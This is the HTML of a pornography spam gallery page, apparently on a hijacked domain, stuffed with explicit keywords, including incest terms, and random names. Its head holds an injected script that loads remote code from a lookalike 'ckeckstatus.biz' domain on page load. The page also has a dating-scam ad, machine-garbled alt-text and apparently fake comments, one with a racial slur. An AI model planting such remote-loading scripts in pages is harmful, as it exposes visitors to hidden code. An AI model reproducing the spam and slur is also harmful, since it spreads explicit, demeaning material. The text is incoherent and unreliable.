

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/nelliroono/big-tit-nun-porn-799.php
body_size: 11054
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Big Tit Nun Porn. Teen Fuck XXX - 7762 likes</title>
<meta name="description" content="Mobile hard incest big tit nun porn khmer chicken, Big Tit Nun Porn Videos Free video." />
<link rel="canonical" href="https://dialogueondart.org/nelliroono/big-tit-nun-porn-799.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/51949f7916bda.gif" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/veggg/beautiful-girl-has-sex-1289.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/orgasmuszentrale/i-want-your-cum-daddy-1979.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4016.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/japanese-massage-porn-site-3150.php">Japanese massage porn site</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5492.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/guy-masturbating-to-girl-4881.php">Guy masturbating to girl</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5599.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/sex-taxi-ep-1-2012.php">Sex taxi ep 1</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4075.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nycbisexcouple/jennifer-lee-wiggins-nude-4988.php">Jennifer lee wiggins nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1636.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/house-of-lies-nude-scenes-2049.php">House of lies nude scenes</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/watchitfoetheplot/big-black-cock-supremacy-988.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Big Tit Nun Porn</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/1c0b2cba6411e79664002590c57f96.gif" alt="Skinny whore naked on public beach porn" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/43ef8ee43cd1e8923ab292d3404c215a.jpg" alt="brian gulbranson add big tit nun porn photo" title="chance stover reccomend big tit nun porn" style="width:100%" /></a><br /><H2>Nuns Big Tits</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/play.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/862599.jpg" alt="Best of Big tit nun porn" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/117076.jpg" alt="babu raju reccomend Big Tit Nun Porn" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/999472.jpg" alt="alissa molina reccomend big tit nun porn pic" title="dina kh like big tit nun porn photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/big-tit-nun-porn.jpg" alt="" title="deniz hakan reccomend Spread pussy fuck gif" style="width:100%" /></a><br /><div class="shadow"><p><p>Results for : nun big tits.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/0e26b2932a222182fdad1f57f6d45829.jpg" alt="andriansyah hendri reccomend Big Tit Nun Porn" title="Big Tit Nun Porn dogfart porn" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/174.jpeg" /></a><br>Mia_Bella Age: 23. Im a pretty easy going [KEYPART-1] yr old guy im not ripped but i do try and look after myself just here for some fun n to see what happens if you're interested gimmi a yell.</br><a href="/registration.php" class="butdat">Find this girl</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/598941.jpg" alt="Big Tit Nun Porn annonser drknull" title="You pussies ready for the weekend the river" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/157283.jpg" alt="alex mcbride reccomend big tit nun porn pic" title="amal mitri like big tit nun porn photo" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/671026.jpg" alt="cindy hayden reccomend big tit nun porn pic" title="blair richard like big tit nun porn photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/7f30fb2ba98a24745e86aca60d44ddaf.jpg" alt="barron brown reccomend straight college men videos pic" title="brian corbitt like nun porn tit big photo" style="width:100%" /></a><br /><H3>Featured Busty Nun Porn Videos ! xHamster Busty Nun Porn Videos.</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/e26c7bf6113c9109c7bd38f1a3f2dfc1.jpg" alt="big tit nun porn" title="big tit nun porn orgy team" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/247161.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/563583dcb998acd395950422bce48fcc.jpg" alt="dan walston reccomend big tit nun porn pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>The second is hot  urethra clitoris.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/472696.jpg" alt="devon allman share big tit nun porn photos" title="Best of eila adams nude pics" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/291637.jpg" alt="carol balfe share yo chupo grande pene" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/7a944a9627504ca4c4a248eaa668a5a8.jpg" alt="carol pingree add photo big tit nun porn" title="Best of ali yau's gallery nikki sims merry christmas" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_955.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/harley-quin-cosplay-porn-2353.php">Harley quin cosplay porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3593.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/abella-danger-doctor-2063.php">Abella danger doctor</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4734.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/best-big-tits-titfuck-porn-2128.php">Best big tits titfuck porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1823.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/only-fans-photoshoot-ideas-3539.php">Only fans photoshoot ideas</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4448.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/girl-on-girl-fingering-4747.php">Girl on girl fingering</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/alka1/logan-paul-nude-1705.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/big-tit-nun-porn-2.jpg" alt="bridget biddle add photo" title="Top pics of archie sy's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Hot tattoo couple and bareback  sexes story.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/5c0241bfa424d835ae955014d1d01a29.jpg" alt="donna dicocco reccomend Big Tit Nun Porn" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1674.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/amattuer/hot-naked-spanish-3773.php">Hot naked spanish</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5217.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/total-drama-island-gwen-porn-1007.php">Total drama island gwen porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4999.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/esther-by-mike-dowson-4399.php">Esther by mike dowson</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4804.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/black-wife-cuckold-husband-1586.php">Black wife cuckold husband</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4604.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/piper-perri-gangbang-meme-3155.php">Piper perri gangbang meme</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/tumblrnudes/very-big-tits-photo-gallery-porn-2274.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/4b24afcd01c1f6d54c9328637e04a0e2.gif" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/nelliroono/korean-bj-neat-pussy-786.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/nelliroono/teen-guys-sucking-cock-805.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Nude men over 70 jasmin co, Love to slurp that great knob.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  6106</span>
 <span class="stats"><span class="label">Date:</span> 10/28/2021</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">292</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/nelliroono/">Nelliroono</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Arkansas</a></span>
<span class="comment-time">28.10.2021 at 18:15</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/a3vepieceaaca7s_reducida.png"  border="0" width="80" height="80" /></div>
<div id="div2_6735" class="comment-text">
Wow what a fun family hihi.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Proximation</a></span>
<span class="comment-time">29.10.2021 at 01:24</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/110phpC3Iqnz.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6795" class="comment-text">
An early annie cruz.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Oolitic</a></span>
<span class="comment-time">30.10.2021 at 03:59</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/quesed.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6740" class="comment-text">
So fake nigger dick rubber.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Merops</a></span>
<span class="comment-time">30.10.2021 at 21:26</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-dgrT81m3oxKfXGda)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6777" class="comment-text">
Damn ass tits and meat.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Monosyllables</a></span>
<span class="comment-time">31.10.2021 at 15:23</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic-tetas.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67120" class="comment-text">
Super hot seedings here.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Weakly</a></span>
<span class="comment-time">01.11.2021 at 13:52</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-ak2P8b5ILCaqnvlu)couple.png"  border="0" width="80" height="80" /></div>
<div id="div2_6745" class="comment-text">
Bien envie de la baiser aussi.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Punier</a></span>
<span class="comment-time">02.11.2021 at 01:26</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-tI1DfBCLHUL3V7xI)male.png"  border="0" width="80" height="80" /></div>
<div id="div2_6770" class="comment-text">
This is the virgo i love.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Pediatrician</a></span>
<span class="comment-time">02.11.2021 at 13:53</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-LM9UdmnvBS9Uz7e5)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6799" class="comment-text">
Nice i want some.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Weeze</a></span>
<span class="comment-time">03.11.2021 at 15:37</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/rostro visible madrid (1).jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6732" class="comment-text">
Very nice girl indeed.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Jeer</a></span>
<span class="comment-time">04.11.2021 at 13:07</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-eZZkkK4D1j9bfejP)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6790" class="comment-text">
Small dick how did she enjoy.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Rubasse</a></span>
<span class="comment-time">06.11.2021 at 21:21</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/036.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6711" class="comment-text">
Ava austen a goddess amongst women.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Pics</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
